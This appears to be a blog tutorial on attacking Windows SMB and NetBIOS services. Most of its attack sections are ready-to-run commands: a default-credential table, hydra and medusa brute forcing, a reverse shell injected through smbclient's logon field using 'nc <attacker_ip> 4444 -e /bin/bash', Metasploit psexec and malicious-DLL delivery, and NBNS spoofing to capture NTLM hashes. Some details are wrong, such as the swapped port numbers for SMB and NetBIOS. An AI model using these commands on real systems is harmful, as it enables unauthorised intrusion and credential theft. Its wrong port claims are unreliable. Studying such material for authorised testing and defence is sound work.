Server Message Block (SMB) and NetBIOS (Network Basic Input/Output System) form the backbone of shared resource communication in Windows-based networks. Understanding these protocols is fundamental for penetration testers, as they are often targeted for identification and exploitation of vulnerabilities. Hackers leverage SMB and NetBIOS enumeration to gather critical information about a target system, including user details, available shares, and network structure. In the upcoming guide you will learn SMB enumeration, password cracking, and common exploitation techniques.
Table of Contents
- SMB Overview
- NetBIOS (Network Basic Input/Output System)
- Basic Enumeration
- Password Cracking
- Creating a Reverse Shell
- Exploiting SMB
SMB Overview
Server Message Block is a network file-sharing protocol on port 139 that enables the sharing of files, printers, and other resources between system on the local area network. It has evolved over the years with different including SMBv1, SMBv2 and SMBv3. Each version introduces improvements in security and functionality. Some of it's features include:
- File and Printer Sharing: SMB facilitates seamless sharing of files and printers across the network
- Authentication SMB provides mechanisms to control access to shared resources
- Session Establishment It establishes and manages sessions between client and server systems.
NetBIOS (Network Basic Input/Output System)
NetBIOS is a networking protocol on port 445 that initially emerged as part of IBM's PC Network System. It provides services related to the session layer of the OSI model and allows applications on different computers to communicate over a local network. NetBIOS uses a naming system to identify devices on a network. Names are limited to 16 characters and can be used for various purposes, such as identifying workstations and services. Some of its features include:
- Name Resolution NetBIOS translates computer names into IP address, facilitating communication between devices.
- Session Services It manages sessions between computers, enabling them to establish and maintain connections.
Basic Enumeration
Below are some basic commands to begin enumeration. Once you have gathered as much information as possible, you will then see if the service is vulnerable.
Finding the hostname of the target machine:
nbtscan <target_ip>
Find available shares and attempt null session login
smbclient -L //<target_ip>
smbclient //<target_ip>/<sharename>
If a null session is permitted, you will want to see what is in the share by using the ls and download it using get <file_name>.
Attempt to enumerate users on the target system:
enum4linux -r <target_ip>
Password Cracking
Hopefully from the last section, you will have more information on your target such as usernames, versions, and potentially some shared files. If the share did not permit a null login, you can try a list of default and common SMB credentials:
Here is a list of common SMB usernames and passwords you can try:
| Usernames | Passwords |
|---|---|
| (blank) | (blank) |
| guest | (blank) |
| admin, Administrator | (blank), administrator, admin, password |
| backupexec, backup | backupexec, backup, arcada |
| test, demo, lab | password, demo, test, lab |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
If none of those work, you will need to brute force the password using one of the usernames that you enumerated earlier. You can use several applications for this. You will need to create a file with all of the enumerated usernames and also a wordlist for password cracking. To help with password cracking we can try and find out some of their password policy information such as required minimum length and special characters, by typing:
enum4linux -P <target_ip>
If you have password policy specifications, such as a minimum required password length, you can utilize the provided script on your wordlist. The script filters out words that fall short of the specified character length, helping you tailor your wordlist to meet password length requirements.
#!/bin/bash
#
# This script filters out words that fall short of a specified
# character length in your wordlist.
#
# Script made by Rob W for www.rootandbeer.com
if [ "$#" -ne 2 ]; then
echo "Usage: $0 <wordlist_file> <min_length>"
exit 1
fi
wordlist_file=$1
min_length=$2
awk -v min_len="$min_length" 'length >= min_len' "$wordlist_file" > filtered_wordlist.txt
echo "Filtered wordlist saved to filtered_wordlist.txt"
With hydra, you will need to create a file with all of the enumerated usernames in it along with your wordlist. Once you've done this run the following command:
hydra -L <path_to_usernames.txt> -P <path_to_wordlist.txt> <target_ip> smb
Sometimes hydra is much slower than Medusa, if you prefer to use Medusa, here is the command:
medusa -h <target_ip> -U <path_to_usernames.txt> -P <path_to_wordlist.txt> -M smbnt
Creating a Reverse Shell
If the server allows guest logon or if you were able to get credentials, you can attempt to setup a reverse shell. You will need to setup 2 terminal windows.
In termnal 1 type the following command to have netcat accept a reverse connection:
nc -lvp 4444
In terminal 2 we will want to make a connection to the share that we have access too. If you are using a null session type the following:
smbclient //<target_ip>/<share_name>
If you are using credentials that you have brute forced or have access to then use this command instead:
smbclient -U <username>%<password> //<target_ip>/<share_name>
Once you are in type help to see if the command logon is available. If it is then there is a chance we can setup a reverse shell by using this command:
logon "/=`nc <attacker_ip> 4444 -e /bin/bash`"
If the reverse shell worked, then in terminal 1 you will want to type the following to take the terminal view to terminal 1.
python -c "import pty;pty.spawn('/bin/bash');"
Exploiting SMB
There are several ways to exploit SMB. First you should see if the service is vulnerable. Using nmap will tell you which vulnerability can be exploited. If the service is vulnerable, you can do a google search for the exploit or use metasploit.
nmap --script smb-vuln* <target_ip>
PSexec
Once you have login credentials of a target machine then with the help of metasploit you can obtain a remote shell. Use the following commands:
msfconsole
use exploit/windows/smb/psexec
set rhost <target_ip>
set smbuser <username>
set smbpass <password>
exploit
Rundll32
This module serves a payload to the server and provides commands to retrieve and execute the payload. It will generate a link for a malicious DLL file that you will need to send to your target and wait for them to run it. Once the victim runs the malicious DLL you will get a meterpreter session with Metasploit:
msfconsole
use exploit/windows/smb/smb_delivery
set srvhost <target_ip>
exploit
NTLM Capture through SMB
This is local exploitation so you will need to have access to a to a machine on the target LAN. This works by using NTLM hash capture by capturing the response password hashes of the target. It does it by proving an SMB service that can be used to capture the challenge-response password hashes of the SMB client. The responses allow for easy cracking.
In the termnal type the following commands:
msfconsole
use auxiliary/server/capture/smb
set srvhost <your_ip>
set johnpwfile <path_to_store_hash>
exploit
Next, the following commands will capture the responses. You will need to figure out your interface by using ifconfig. This module forges NetBIOS Name Service (NBNS) responses. It will listen for NBNS requests sent to the local subnet's broadcast address and spoof a response, redirecting the querying machine to an IP of the attacker's choosing. It is a highly effective means of collecting crackable hashes on common networks. This module must be run as root.
msfconsole
use auxiliary/spoof/nbns_response
set spoofip <your_ip>
set interface <your_interface>
exploit
Here is an image for an example:

You will then have to wait for the victim to attempt to connect to the SMB share and will capture the hash in real time. Once this is done you can crack the hash with johntheripper. Depending on the types of hashes you have captured, you may have to run 2 commands. The LM hashes are the oldest, they are Pre- Windows Vista/Server 2008. NT is the more common hash so start with that one:
john --format=NT -w=<wordlist> <hashfile>
john --format=LM -w=<wordlist> <hashfile>
From there, as long as you have a good wordlist, you should be able to crack the hashed passwords.

Member discussion: